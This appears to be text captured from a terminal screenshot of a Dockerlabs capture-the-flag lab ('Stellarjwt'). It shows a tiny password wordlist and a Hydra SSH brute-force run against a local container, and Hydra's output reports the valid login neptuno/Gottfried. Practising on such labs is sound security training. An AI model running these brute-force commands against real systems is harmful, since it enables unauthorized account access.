 192.168.0.105 Disconnected May 4 | 0:50 stellarjwt - 172.17.0.2
❯ cat contraseña.txt
File: contraseña.txt
1 Johann
2 Gottfried
3 Galle
❯ cat -A contraseña.txt
File: contraseña.txt
1 Johann␊
2 Gottfried␊
3 Galle␊
❯ hydra -l neptuno -P contraseña.txt ssh://172.17.0.2 -t20
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-04 00:50:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: neptuno   password: Gottfried
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-04 00:50:29
~/Desktop/alejandro/Pruebas/Dockerlabs/Stellarjwt/nmap took 5s ✔